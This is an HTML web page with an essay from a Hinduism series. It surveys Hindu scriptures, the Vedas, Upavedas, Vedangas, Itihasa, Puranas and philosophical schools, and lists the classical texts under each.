  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/hinduism-series-hindu-scriptures-and-their-overview" class="active"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/front_page_banner/public/Rameswaram_Temple.jpg?itok=oV2NYAT_" width="2000" height="700" /></a></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="title"><a href="/hinduism-series-hindu-scriptures-and-their-overview" class="active">The Hinduism Series: Hindu Scriptures and their Overview</a></div>
<div class="footer-part">
  <div class="cat fp"><a href="/Philosophy">Philosophy</a></div>
  <div class="author-article fp"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>
  <div class="created fp"><a href="/month-archives/201705">23 May 2017</a></div>
</div></span>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-9">
            <a id="main-content"></a>
                    <h1 class="page-header">The Hinduism Series: Hindu Scriptures and their Overview</h1>
                                                    <div class="region region-content">
    <section id="block-views-next-prev-block-2" class="block block-views clearfix">

      
  <div class="view view-next-prev view-id-next_prev view-display-id-block_2 view-dom-id-03e3ba2da5821a68f4b5321f3599198f">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-php">        <span class="field-content">This article is part 4 of 6 in the series <a href=/series-list/The Hinduism Series>The Hinduism Series</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-system-main" class="block block-system clearfix">

      
  <article id="node-8198" class="node node-article clearfix anup" about="/hinduism-series-hindu-scriptures-and-their-overview" typeof="sioc:Item foaf:Document">
    <header>
            <span property="dc:title" content="The Hinduism Series: Hindu Scriptures and their Overview" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>          </header>
    
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The foundational works of Hinduism have, for centuries, been transmitted by means of an oral tradition – teachers taught their disciples, who committed every word to memory and then passed it on to their disciples without any variation. Needless to say, many ancient texts have been lost over the years. For ease of understanding, in this article we use the term ‘texts’ instead of ‘works,’ or ‘compositions,’ or ‘treatises,’ but they include both orally composed works and written texts.</p>
<p>While the transmission of knowledge was done orally, ancient India had both orally composed texts as well as written texts. The Vedas were composed orally and strictly transmitted by means of an oral tradition because of the specific accents used in Vedic recitation. The later texts (like Vedangas) that deal with technical details were written down.</p>
<p>So when we say that many texts have been lost, it is not just a physical loss of an ancient manuscript but also the loss of a particular group of people who had learnt a certain text from memory. That said, what remains is a huge repository of knowledge and oftentimes a single lifetime is insufficient to read through all the available treatises – especially given that we have many traditional commentaries on these fundamental scriptures that run into millions of pages.</p>
<p>The foundational works of Hinduism are divided into two groups: <em>shruti</em> and <em>smrti</em>. <em>Shruti</em> (‘that which is heard’) refers to the primary texts, which are <strong>Vedas</strong>. <em>Smrti</em> (‘that which is remembered’) refers to the five groups of secondary texts: <strong>Upaveda</strong>, <strong>Vedanga</strong>, <strong>Itihasa</strong>, <strong>Purana</strong>, and <strong>Darshana</strong>.</p>
<h2>Vedas</h2>
<p>The word <em>veda</em> comes from the root <em>vid</em> which means ‘knowledge,’ ‘enjoyment,’ ‘liberation,’ etc. <strong>When the word <em>veda</em> is used in the singular, it is a reference to knowledge, wisdom, and awareness, which is the foundation of our existence.</strong> When the word <em>veda</em> is used in plural, it is a reference to the four Vedas – Rigveda, Yajurveda, Samaveda and Atharvaveda – which are the foremost revealed scriptures in Hinduism.</p>
<p>The traditional view is that the Vedas are <em>apaurusheya</em> (of divine origin, coming from a source beyond humans). Whether or not one agrees with this view, one must concede that the internal awareness of our existence, the inner <em>veda</em> is indeed <em>apaurusheya</em>. The collective consciousness of the <em>rishi</em>s (seers, sages, visionaries) of the past – both men and women – makes up the Vedas.</p>
<p>The Vedas themselves proclaim that one has to go beyond mere chanting of the hymns and realize one’s true nature:</p>
<blockquote><p>ऋचो अक्षरे परमे व्योमन् यस्मिन्देवा अधि विश्वे निषेदुः |<br />
यस्तन्न वेद किंऋचा करिष्यति य इत्तद्विदुस्त इमे समासते ||<br />
– Rigveda Samhita  1.164.39</p></blockquote>
<p><strong>When the fundamental texts of Hinduism declare thus, what further evidence is needed to show that the tradition aims to transcend dogma and pursue absolute knowledge?</strong></p>
<p>The Upanishads advise us to understand the true nature of the self where texts, traditions, and identities cease to exist:</p>
<blockquote><p>अत्र पितापिता भवति मातामाता लोका अलोका देवा अदेवा वेदा अवेदाः |<br />
अत्र स्तेनोऽस्तेनो भवति भ्रूणहाभ्रूणहा चाण्ड्यालोऽचण्ड्यालः<br />
पौल्कसोऽपौल्कसः श्रमणोऽश्रमणस् तापसोऽतापसः |<br />
अनन्वागतं पुण्येनानन्वागतं पापेन |<br />
तीर्णो हि तदा सर्वाञ् शोकान् हृदयस्य भवति ||<br />
– Brihadaranyaka Upanishad 4.3.22</p></blockquote>
<p>Krishna shares a similar thought in the Bhagavad-Gita when he says that once a person attains the highest wisdom, the Vedas are insignificant.</p>
<blockquote><p>यावानर्थ उदपाने<br />
सर्वतः सम्प्लुतोदके |<br />
तावान्सर्वेषु वेदेषु<br />
ब्राह्मणस्य विजानतः ||<br />
– Bhagavad-Gita 2.46</p></blockquote>
<p>Thus, <strong>Hindu scriptures do not challenge the universal experience.</strong> In fact, <strong>it places experience and observation over theory.</strong> <strong>The proof of the Vedas comes from the non-qualified experiences of the <em>rishi</em>s.</strong> The contention is that wisdom can be realized by individual experience and not by the text alone. That said, it is possible only for a few people to realize these truths on their own. For the general population, an authoritative source is needed. And what better authority, than a body of knowledge like the Vedas, which agree with universally valid spiritual, rational and human values?</p>
<p>Each of the four Vedas is further sub-divided into four sections: <strong>Samhita, Brahmana, Aranyaka, and Upanishad</strong>. The first three (Samhita, Brahmana, Aranyaka) are called the कर्मकाण्ड <em>(karma kanda) </em>as they give more importance to the devotional and ritualistic aspects. The last one (Upanishad) is called the ज्ञानकाण्ड <em>(jnana kanda)</em> as it gives more importance on the contemplative and philosophical aspects. In general, the Samhitas deal with <em>bhakti</em> (devotion), the Brahmanas with <em>karma</em> (work, action, ritual), the Aranyakas with <em>dhyana</em> (meditation, contemplation), and the Upanishads with <em>jnana </em>(knowledge, wisdom).</p>
<p>We also see a connection between these divisions of the Vedas and the four stages of human life (चतुराश्रम) according to our tradition – the Samhitas correspond to <em>brahmacarya</em>, the Brahmanas correspond to <em>grhasta</em>, the Aranyakas correspond to <em>vanaprastha</em>, and the Upanishads correspond to <em>sanyasa</em>. However, we must remember that these divisions are not watertight compartments and we find many spillovers in the different sections. <strong>The Rigveda Samhita is the oldest known treatise in the world.</strong> It forms the basis for all other Vedic texts.</p>
<p>The Vedas largely comprise devotional hymns to various deities and elaborate rituals to invoke them. These gods are seen as a manifestation of the one absolute truth that is beyond space and time, name and form, and attributes of any other kind. The gods themselves take various names and forms and are spread over space and time.</p>
<p><strong> The core of the wisdom of the Vedas, however, lies in its quest for self-realization</strong> and thus realizing the ultimate truth. As an aside to the main track of devotion and self-realization, the Vedas deal with many subjects that one would today label as history, sociology, science, psychology, ethics, philosophy, etc.</p>
<p>A remarkable facet about the Vedas is the literary quality of the hymns – almost always set to poetic meter, clever phonetic patterns, lucid structure, and meta-worldly syntax. In some sense, this was inevitable because the knowledge was passed on by means of an oral tradition. Everything had to be committed to memory. This is also perhaps the reason why the Vedas are chanted, recited or sung using certain intonations.</p>
<h2>Texts of Vedas</h2>
<h4>Ṛgveda</h4>
<p>Ṛgveda (<em>ṛk</em> + <em>veda</em>) consists of <em>ṛk</em>s (verses).</p>
<ul><li>Ṛgveda Saṃhitā</li>
<li>Aitareya Brāhmaṇa, Kauṣītaki Brāhmaṇa</li>
<li>Aitareya Āraṇyaka, Kauṣītaki Āraṇyaka</li>
<li>Aitareya Upaniṣad, Kauṣītaki Upaniṣad, and 9 others</li>
</ul><h4>Yajurveda</h4>
<div style="width: 310px;float:right;"><div class="media media-element-container media-full"><div id="file-7360" class="file file-image file-image-jpeg">

        <h2 class="element-invisible"><a href="/file/upanayana-300x1632jpg">upanayana-300x163_2.jpg</a></h2>
    
  
  <div class="content">
    <img class="media-image wp-image-9150 size-medium img-responsive" style="" width="300" height="163" alt="" typeof="foaf:Image" src="https://www.prekshaa.in/sites/prekshaa.in/files/wp-content/uploads/2017/05/upanayana-300x163_2.jpg" /></div>

  
</div>
</div> Image courtesy: Google Image search

</div>
<p>Yajurveda (<em>yajus</em> + <em>veda</em>) consists of <em>yajus</em> (prose).<br /><strong>Kṛṣṇa Yajurveda</strong></p>
<ul><li>Taittirīya Saṃhitā, Maitrayāṇi Saṃhitā, Kaṭha Saṃhitā, Kapisthala Kathā Saṃhitā</li>
<li>Taittirīya Brāhmaṇa</li>
<li>Taittirīya Āraṇyaka, Maitrayāṇīya Āraṇyaka</li>
<li>Taittirīya Upaniṣad, Kaṭha Upaniṣad, Śvetaśvatara Upaniṣad, Maitrayāṇīya Upaniṣad, and 28 others</li>
</ul><p><strong>Śukla Yajurveda</strong></p>
<ul><li>Vajasaneyi Saṃhitā (Mādhyandina, Kāṇva)</li>
<li>Śatapatha Brāhmaṇa (Mādhyandina, Kāṇva)</li>
<li>Bṛhat Āraṇyaka</li>
<li>Īśa Upaniṣad, Bṛhadāraṇyaka Upaniṣad, and 17 others</li>
</ul><p><em>Note: Kṛṣṇa Yajurveda, which is largely in prose, is possibly the original Yajurveda. The Śukla Yajurveda largely comprises a remodelling of the former in metrical patterns. In the Kṛṣṇa Yajurveda, the Saṃhitā portion also has some Brāhmaṇa passages. In the Śukla Yajurveda, there are no Brāhmaṇa passages in the Saṃhitā portion since all those passages have been absorbed by the Śatapatha Brāhmaṇa.</em></p>
<h4>Sāmaveda</h4>
<p>Sāmaveda consists of <em>sāman</em>s (songs).</p>
<ul><li>Kauthuma Saṃhitā, Jaiminīya Saṃhitā, Raṇayanīya Saṃhitā</li>
<li>Pañcaviṃśa Brāhmaṇa, Saḍviṃśa Brāhmaṇa, Sāmavidhāna Brāhmaṇa, Ārśeya<br />
Brāhmaṇa, Devatādhyāya Brāhmaṇa, Chāndogya Brāhmaṇa, Saṃhitopaniṣad<br />
Brāhmaṇa, Vaṃśa Brāhmaṇa, Jaiminīya Brāhmaṇa, Jaiminīya Ārśeya Brāhmaṇa, Jaiminīya Upaniṣad Brāhmaṇa</li>
<li>Chāndogya Upaniṣad, Kena Upaniṣad, and 14 others</li>
</ul><h4>Atharvaveda</h4>
<p>Atharva Veda consists of the teachings of the sage Atharvan.</p>
<ul><li>Śaunakīya Saṃhitā, Paippalada Saṃhitā</li>
<li>Gopatha Brāhmaṇa</li>
<li>Praśna Upaniṣad, Muṇḍaka Upaniṣad, Māṇḍūkya Upaniṣad, and 28 others</li>
</ul><h2>Upavedas</h2>
<p>Upavedas are the secondary (<em>upa</em>) bodies of knowledge (<em>veda</em>). The Vedas are spiritual in nature while the Upavedas are secular in the sense of "worldly." The terms ‘spiritual’ and ‘secular’ are modern constructs but they very closely correspond to the way in which the Vedas and Upavedas are composed. However, like all other foundational works of Hinduism, the ‘secular’ Upavedas too, have at their core, the same spirituality professed by the ‘spiritual’ Vedas. Each Upaveda is said to correspond to a Veda.</p>
<p>The Upavedas and Vedas support the classical concepts of प्रवृत्ति <em>(pravrtti)</em> and निवृत्ति <em>(nivrtti)</em>. <em>Pravrtti</em> (practice, action, behaviour, profession, coming forth) is focus on the outer world, where we engage in action that pertains to the material world. <em>Nivrtti</em> (rest, abstinence, cessation, retiring, turning back) is focus on the inner world, where we engage in contemplation and self-awareness. While the Upavedas correspond to <em>pravrtti</em>, the Vedas correspond to <em>nivrtti</em>.</p>
<p>The Upavedas and Vedas also support the classical concept of पुरुषार्थ <em>(puruṣārtha)</em>, the four objectives of life: <em>dharma</em> (duty, principle, religion), <em>artha</em> (wealth, cause, motive), <em>kama</em> (desire, pleasure, passion), and <em>moksha</em> (liberation, salvation, release). The Upavedas are largely about <em>artha</em> and <em>kama</em> while the Vedas are largely about <em>dharma</em> and <em>moksha</em>.</p>
<p>This division between Vedas and Upavedas also hints at the wisdom of the ancient people who always managed to bring about a rich synthesis of culture and civilization, where the former is idealistic and the latter is materialistic. The four Upavedas are:</p>
<h3>1. Ayurveda [associated with Rigveda]</h3>
<p>Ayurveda literally means ‘knowledge of life.’ Modern medicine has largely restricted itself to the treatment of disease. On the other hand, Ayurveda is a holistic science of life that takes into account the physical, mental, and spiritual aspects of a person. Accordingly it tries to ensure health of body, mind, and soul. More than the treatment of a disorder, it gives a blueprint for a blissful life.</p>
<p>A person who is keeping well is called ‘healthy’ in English. A similar term in Sanskrit is <em>svastha</em>, which translates into ‘being composed in one’s own self.’ The terms used for wellness itself suggest the divergence in approach. Ayurveda has details about food and its processing, nutrition, suggestions for a healthy lifestyle, and a holistic picture of lifestyle choices. Ayurveda also includes what we term today as pharmacology, pharmacopeia, psychology, hygiene, chemistry, botany, zoology, and metallurgy.</p>
<p>While dealing with the microcosm and macrocosm, it ponders about the aspects of cosmology too. While dealing with healthy habits and the calendar of an overall healthy life, Ayurveda gets into the details of philosophy, ethics, law, environment, meteorology, agriculture, cooking, traditions, and culture. The eight subdivisions (अष्टाङ्ग) of Ayurveda include many aspects of medicine and surgery. Ayurveda is the converging point of many physical and normative sciences.</p>
<h4>Texts of Āyurveda</h4>
<p>Śuśrūta Saṃhitā (Śuśrūta)<br />
Caraka Saṃhitā (Caraka)<br />
Aṣṭāṅga Hṛdaya and Saṅgraha (Vāgbhaṭa)<br />
Bhavaprakāśa</p>
<h3>2. Arthaveda [associated with Yajurveda]</h3>
<p>Arthaveda is the wisdom of means and methods. The word <em>artha</em> has several shades of meaning where (wo)men, materials, methods, management, and money are all included. We will not do justice if we translate <em>arthashastra</em> into ‘economics’ because it includes not only economics but also political science, law, ethics, constitutional studies, defense, management, sociology, trade and commerce, civil and military engineering, etc. (All these terms are modern but they very closely correspond to the contents of the Arthaveda texts.)</p>
<h4>Texts of Arthaveda</h4>
<p>Arthaśāstra (Kauṭilya)<br />
Pañcatantra (Viṣṇuśarma)<br />
Yuktikalpataru (Bhojarāja)<br />
Nītikalpataru (Kṣemendra)<br />
Nītisāra (Kamaṇḍaka)<br />
Hitopadeśa (Nārāyaṇa)<br />
Nītisūtra (Somadeva)<br />
Nītivākyāmṛta (Somadevasūri)<br />
Nītisāra (Śukra)<br />
Vyāvahāramayukha (Nīlakaṇṭha)<br />
Rājanītimayukha (Nīlakaṇṭha)<br />
Rājanītiratnākara (Caṇḍeśvara)</p>
<p><em>[According to some sources, Dhanurveda, the science of archery, is counted among the Upavedas. However, we have preferred Arthaveda since it is far more wide-reaching and substantial. Further, there are no primary texts specifically under Dhanurveda.]</em></p>
<h3>3. Gandharvaveda [associated with Samaveda]</h3>
<p>Gandharvaveda is the wisdom of enjoyment through arts and crafts. Gandharvas are a group of divine artistes and musicians and hence the name. In almost all the Vedas we find references to arts, crafts, artistes, and artisans. The Yajurveda mentions twenty-eight types of arts and crafts. The number of arts and crafts increased over time and later literature mentions the famous sixty-four arts (चतुर्षष्टि कला). Gandharvaveda includes not just the fundamental arts like poetry, music, dance, theater, painting, and sculpture but also secondary arts like flower arrangement, magic, juggling, carpentry, riddle-solving, storytelling, etc.</p>
<h4>Texts of Gāndharvaveda</h4>
<p>Kāmasūtra (Vātsyāyana)<br />
Nāṭyaśāstra (Bharata)<br />
Kāvyālankāra (Bhamaha)<br />
Kāvyadarṣa (Daṇḍin)<br />
Dhvanyāloka (Ānandavardhana)<br />
Śṛṅgāraprakāśa (Bhoja)<br />
Sarasvatikaṇṭhābharana (Bhoja)<br />
Vakrokti Jīvita (Kuntaka)<br />
Vyakti Viveka (Mahimabhaṭṭa)<br />
Kāvyaprakāśa (Mammata)</p>
<p><strong>Kāmasūtra</strong> (written by sage Vātsyāyana in the period between 400 BCE and 200 CE) methodically discusses love and love-making with an overall awareness towards a person’s life and society. Apart from the obvious erotic content, it is a great treatise on sociology, aesthetics, ethics, medicine, anthropology, and psychology.</p>
<p><strong>Nāṭyaśāstra</strong> (written by sage Bharata in the period between 200 BCE and 200 CE) is a comprehensive encyclopaedia of all performing arts as well as literature and architecture. It deals with the emotions, sentiments, and moods of theatrical communication which include the physical, verbal, emotional, and material (costumes, stage props, etc.) modes; regional and national approaches; realistic and idealistic methods of presentation; local and universal preferences of creativity; vocal music, instrumental (string, percussion, and wind) music, and lyrics; grammar, figures of speech, stylistics, and prosody; stage construction, building sets, and architecture; costumes, jewelry, and make-up (colour codes, production of colours, and painting); and education of the actors, dancers, and connoisseurs. Even today the Nāṭyaśāstra serves the cultural ethos in general and theatre in particular not just in India but also Asia.</p>
<h3>4. Sthapatyaveda [associated with Atharvaveda]</h3>
<p>Sthapatyaveda is the wisdom of engineering. The word स्थापति <em>(sthapati)</em> was used to designate a master engineer who always stood behind the creation of any engineering marvel. Under him were <em>sutradhara</em>s (design engineers), <em>shilpi</em>s (sculptors), <em>karuka</em>s (artisans), <em>taksha</em>s (carpenters), <em>karmara</em>s (blacksmiths), <em>kalada</em>s (goldsmiths, silversmiths), <em>kulala</em>s (potters), <em>tantuvaya</em>s (weavers), etc.</p>
<p>Sthapatyaveda includes the basic disciplines such as physics, mathematics, and chemistry. Their applied forms like mechanical engineering, civil engineering, chemical engineering, hydraulics, mechanics, dynamics, etc. are also a part of it. Sthapatyaveda is a holistic representation of both physical sciences and their technologies.</p>
<h4>Texts of Sthāpatyaveda</h4>
<div style="width: 310px;float:right;"><div class="media media-element-container media-full"><div id="file-7361" class="file file-image file-image-jpeg">

        <h2 class="element-invisible"><a href="/file/sculpture-300x1913jpg">sculpture-300x191_3.jpg</a></h2>
    
  
  <div class="content">
    <img class="media-image wp-image-9151 size-medium img-responsive" style="" width="300" height="191" alt="" typeof="foaf:Image" src="https://www.prekshaa.in/sites/prekshaa.in/files/wp-content/uploads/2017/05/sculpture-300x191_3.jpg" /></div>

  
</div>
</div> Image courtesy: Google Image search

</div>
<p>Mānasāra Mayamatam<br />
Viśvarūpam<br />
Aparājitapṛccha<br />
Samaraṅganasūtradhāra<br />
Rūpavastumandana</p>
<h2>Vedanga</h2>
<p>Vedāṅgas are the limbs (<em>anga</em>s) of knowledge (<em>veda</em>). They are the six auxiliary disciplines which are essential to study and understand the Vedas – phonetics, grammar, prosody, etymology, astrology/astronomy, and liturgy.</p>
<h3>1. Siksha (phonetics, phonology)</h3>
<p>Siksha is the study of pronunciation. Language, in its basic form, is spoken. And speech, which is a complete form of expression, needs proper pronunciation. Without this, the intended meaning may not be conveyed. Apart from the general rules of pronunciation, Siksha reveals the sophistication of the Sanskrit language and of the Vedas. Modern phonetics owes much to this ancient branch of learning.</p>
<h4>Texts on Sikṣa</h4>
<p>Ṛgveda Pratiśākya (Śakala Śākhā)<br />
Śukla Yajurveda-Pratiśākhya<br />
Taittirīya (Kṛṣṇa Yajurveda) Pratiśākya<br />
Atharvaveda-Pratiśākya (Śaunakīya Śākhā)<br />
Śaunakīya Caturādhyāyika (Śaunakīya Śākhā)<br />
Yājñavalkyasikṣa<br />
Nāradasikṣa<br />
Māṇḍūkisikṣa<br />
Pāṇiṇīyasikṣa<br />
Sikṣāsaṅgraha</p>
<h3>2. Vyakarana</h3>
<p>Vyakarana is the study of grammar. Sanskrit grammar, especially the system of Panini, is universally known for its perfection, richness, depth, brevity, and beauty. Vyakarana is not limited to a description of syntactical aspects but elevates the study to the level of philosophy. Since the late 19<sup>th</sup> century, the Sanskrit grammatical tradition has greatly influenced global linguistic studies.</p>
<h4>Texts on Vyākaraṇa</h4>
<p>Aṣṭādhyāyī (Pāṇini)<br />
Vārtika (Vararuci)<br />
Mahābhāṣya (Pantañjali)<br />
Vākyapadīya (Bhartṛhari)<br />
Mādhavīyadhātuvṛtti (Sāyaṇa)<br />
Siddhāntakaumuḍi (Bhaṭṭojidīkṣita)</p>
<h3>3. Chandas</h3>
<p>Chandas is the study of prosody and poetical metre. Sanskrit has a rich variety of poetic metres both in quality and quantity. Often the metrical pattern of a poem is aligned with the meaning and context of the content. The study of Chandas is also essential to understand the verbal utterances of hymns from the Veda.</p>
<h4>Texts on Chandas</h4>
<p>Chandas Śāstra (Piṅgala)<br />
Vṛtta Ratnākara (Kedārabhaṭṭa)<br />
Chandonuśāsana (Hemacandra)<br />
Chandonuśāsana (Jayakīrti)</p>
<h3>4. Nirukta</h3>
<p>Nirukta is the study of etymology. Every word in Sanskrit can be decoded through deconstruction, thus leading to its meaning. This study of etymology is auxiliary to the study of grammar. Grammar tries to develop a word while etymology tries to analyze it.</p>
<h4>Texts on Nirukta</h4>
<p>Nighaṇṭu (Yāska)<br />
Nirukta (Yāska)<br />
Amarakośa (Amarasiṃha)<br />
Trikāṇḍaśeṣa<br />
Vaijayanti kośa (Yādavaprakāṣa)</p>
<h3>5. Jyotisha</h3>
<p>Jyotisha includes astronomy and astrology. The former is the factual description of celestial bodies and their behaviours while the latter is the interpretation of their influences on humans. Jyotisha heavily relies on mathematics, which was well-developed in ancient India. A calendar is essential for our day-to-day life and so also is our understanding of time and space. At least for this basic purpose, Jyotisha is very valuable. Astrology is a probabilistic system that developed by empirical means and has its own place in the scheme of things. Four sections that come under this Vedanga are: Jyotisha, Ganita, Siddhanta, and Hora.</p>
<h4>Texts on Jyotiṣa</h4>
<p>Vedāṅga Jyotiṣa (Raladha)<br />
BṛhadSaṃhitā (Varāhamihira)<br />
Bṛhadjātaka (Varāhamihira)<br />
Āryabhaṭīyam (Āryabhaṭṭa)<br />
Sūryasiddhānta (Bhāskara)<br />
Siddhānta Śiromaṇi (Bhāskara)</p>
<h3>6. Kalpa</h3>
<p>Kalpa is the study of rituals and liturgy but it covers a vast expanse of knowledge. It includes the study of ethics, sociology, polity, traditions, and worship, among others. Kalpa has four main groups of texts:</p>
<ul><li>Dharmasutras – rituals, duties, and responsibilities at a societal level</li>
<li>Grhyasutras – household rituals and duties</li>
<li>Shrautasutras – rituals and worships of the Vedas</li>
<li>Shulbasutras – details of the construction of the altar for <em>yajna</em> (Vedic fire ritual)</li>
</ul><p><strong>Smrti</strong><br />
A consolidation of the Gṛhya and Dharma sections of Kalpa and their further expansion are a group of eighteen primary texts called Smrtis and eighteen secondary texts called Upasmrtis.</p>
<p><strong>Agama</strong><br />
A consolidation of the Shrauta and Shulba sections of Kalpa and their further expansion are a group of texts called Agamas. They include numerous and voluminous texts dealing with the temple tradition. Agamas deal with the construction of temples, their art and architecture, the iconography of the images and their aesthetics, as well as the daily, fortnightly, monthly, and annual rituals and festivals observed in the temples. Above all, they discuss the underlying philosophy of the entire system. The Agama literature is divided into शैव (pertaining to the god Shiva), वैष्णव (pertaining to the god Vishnu) and शाक्त (pertaining to the goddess Shakti). The Bauddha and Jaina Agamas may be included under this heading since they have their roots in the same ancient tradition.</p>
<h4>Texts on Kalpa</h4>
<p><strong>Dharmasūtras</strong></p>
<ul><li>Vasiṣṭha (associated with Ṛgveda)</li>
<li>Āpastamba (associated with Kṛṣṇa Yajurveda)</li>
<li>Baudhāyana (associated with Kṛṣṇa Yajurveda)</li>
<li>Viṣṇu (associated with Śukla Yajurveda)</li>
<li>Gautama (associated with Sāmaveda)</li>
</ul><p><strong>Gṛhyasūtras</strong></p>
<ul><li>Aśvalāyāna (associated with Ṛgveda)</li>
<li>Kauṣītaki (RV)</li>
<li>Sāṅkhāyana (RV)</li>
<li>Gobhila (associated with Sāmaveda)</li>
<li>Khadira (SV)</li>
<li>Jaiminīya (SV)</li>
<li>Kauthuma (SV)</li>
<li>Baudhāyana (associated with Kṛṣṇa Yajurveda)</li>
<li>Hiranyakeśi (KYV)</li>
<li>Mānava (KYV)</li>
<li>Bhāradvāja (KYV)</li>
<li>Āpastamba (KYV)</li>
<li>Vādhula (KYV)</li>
<li>Kapisthala Kathā (KYV)</li>
<li>Pāraskara (associated with Śukla Yajurveda)</li>
<li>Kātyāyana (SYV)</li>
<li>Kauṣika (associated with Atharvaveda)</li>
</ul><p><strong>Śrautasūtras</strong></p>
<ul><li>Aśvalāyāna (associated with Rigveda)</li>
<li>Sāṅkhāyana (RV)</li>
<li>Lāṭyāyana (associated with Sāmaveda)</li>
<li>Drahyāyana (SV)</li>
<li>Jaiminīya (SV)</li>
<li>Baudhāyana (associated with Kṛṣṇa Yajurveda)</li>
<li>Hiranyakeśi (KYV)</li>
<li>Bhāradvāja (KYV)</li>
<li>Āpastamba (KYV)</li>
<li>Kātyāyana (associated with Śukla Yajurveda)</li>
<li>Vaitana (associated with Artharvaveda)</li>
</ul><p><strong>Śulbasūtras</strong></p>
<ul><li>Baudhāyana (associated with Kṛṣṇa Yajurveda)</li>
<li>Mānava (associated with Kṛṣṇa Yajurveda)</li>
<li>Āpastamba (associated with Kṛṣṇa Yajurveda)</li>
<li>Kātyāyana (associated with Śukla Yajurveda)</li>
</ul><p><strong>Smṛtis</strong><br />
Manu<br />
Yājñavalkya<br />
Parāśara<br />
Viṣṇu<br />
Vyāsa<br />
Dakṣa<br />
Likhita<br />
Atri<br />
and others</p>
<p><strong>Āgamas</strong></p>
<ul><li><em>Śaiva</em>: Raurava, Mukuṭa, Kārmika, Vātūla</li>
<li><em>Vaiṣṇava</em>: Pāñcarātra Āgamas (Sāttvata Saṃhitā, Ahirbudhnya Saṃhitā, Lakṣmī Tantra), Vaikhānasa Āgamas</li>
<li><em>Śākta</em>: Śāradātilaka, Tripurārahasya, Varivasyārahasya</li>
<li><em>Jaina</em></li>
<li><em>Bauddha</em></li>
</ul><h2>Itihasa</h2>
<p>The word इतिहास (<em>itihasa</em>) literally translates into ‘it happened thus’ and can be loosely translated into English as ‘history.’ The Itihasa literature consists of the two great epics from India – the Ramayana (composed by sage Valmiki) and the Mahabharata (composed by sage Vyasa). The Ramayana, with 24,000 verses, tells the story of the great warrior and king, Rama. The Mahabharata, with around a hundred thousand verses, primarily deals with the lives of Pandavas, with their cousin Krishna playing a crucial part in the unfolding of the story.</p>
<h4>Itihāsa Texts</h4>
<p>Rāmāyaṇa of Vālmīki<br />
Mahābhārata of Vyāsa</p>
<h2>Purana</h2>
<p>Puranas consist of old episodes and stories mainly meant for the education of the laity. They deal with lofty theories and fantastic stories that deal with the creation, sustenance, and dissolution of the cosmos; the lineage of gods, sages, and kings; numerous anecdotes of great people; the innumerable religious and secular practices that are good for individuals and society; details about pilgrimages and festivals; tit-bits about sciences and arts; etc. They also deal with geography, local traditions, history, and folklore of India with great spiritual insight. To use a modern example, Puranas was the Wikipedia of those times. Unlike the Vedas, the Puranas were being constantly revised and updated. There are eighteen Mahapuranas (further divided into <em>brahma</em>, <em>vaishnava</em>, and <em>shaiva</em>,), eighteen Upapuranas, and eighteen Upopapuranas.</p>
<p>Apart from this, the Purana literature also includes Sthalapuranas that pertains to local traditions in different places, taking elements from the local folklore and from traditional stories of the Puranas. Needless to say, Sthalapuranas are disorganized groups of stories often restricted to the region of their origin. However, it is noteworthy that the Indian tradition does not merely tolerate local values and customs but embraces them.</p>
<h4>Purāṇa Texts</h4>
<p>Mahapurāṇas</p>
<ul><li><em>Brāhma Purāṇas</em>: Brahma, Brahmāṇḍa, Brahma Vaivarta, Mārkāṇḍeya, Bhaviṣya</li>
<li><em>Vaiṣṇava Purāṇas</em>: Viṣṇu, Bhāgavata, Nāradeya, Garuḍa, Padma, Varāha, Vāmana, Kūrma, Matsya</li>
<li><em>Śaiva Purāṇas</em>: Śiva, Liṅga, Skanda, Agni</li>
</ul><p>18 Upapurāṇas<br />
18 Upopapurāṇas</p>
<h2>Darshana</h2>
<p>While English uses the word ‘philosophy,’ Sanskrit uses the word दर्शन <em>(darshana)</em>, ‘point of view.’ There are six classical schools of Indian philosophy (षड्दर्शन) but the three atheistic schools (Jaina, Bauddha, Lokayata/Charvaka) are also usually included in the list. Of the <em>shaddarshana</em>, the Nyaya (epistemology) and Vaisheshika (ontology) systems largely deal with the physical level; the Sankhya (method of reasoning) and Yoga (union of body, mind, and soul) systems largely deal with the spiritual level; the system of Purva Mimamsa deals with the preparation for philosophical pursuits and explains the philosophy of rituals; and the system of Uttara Mimamsa deals with philosophical pursuit and gives a means for transcending rituals. Purva Mimamsa is prescriptive and more oriented towards <em>karma</em> (action) while Uttara Mimamsa is introspective and more oriented towards <em>jnana</em> (knowledge).</p>
<h4>Darśana Texts</h4>
<p><strong>Āstika</strong></p>
<ul><li>Sāṅkhya
<ul><li>Sāṅkhyapravacana Sūtras (Kapila)</li>
<li>Sāṅkhyakārika (Īśvarakṛṣṇa)</li>
</ul></li>
<li>Yoga
<ul><li>Yoga Sūtras (Patañjali)</li>
</ul></li>
<li>Nyāya
<ul><li>Nyāya Sūtras (Gautama)</li>
</ul></li>
<li>Vaiśeṣika
<ul><li>Vaiśeṣika Sūtras (Kāṇaḍa)</li>
<li>Tarkasaṅgraha (Annaṃbhaṭṭa)</li>
<li>Tarkabhāṣa</li>
<li>Tattvacintāmaṇi (Raghunātha Śiromaṇi)</li>
</ul></li>
<li>Pūrva Mīmāṃsa
<ul><li>Mīmāṃsa Sūtras (Jaimini)</li>
<li>Ślokavartika (Kumarilabhaṭṭa)</li>
<li>Bhāṣyasbṛhati (Prabhākarmata)</li>
<li>Bhaṭṭadīpika (Khaṇḍadiva)</li>
</ul></li>
<li>Uttara Mīmāṃsa
<ul><li>Brahma Sūtras (Bādarāyaṇa)</li>
</ul></li>
</ul><p><strong>Nāstika</strong></p>
<ul><li>Jaina</li>
<li>Bauddha</li>
<li>Lokāyāta/Cārvāka</li>
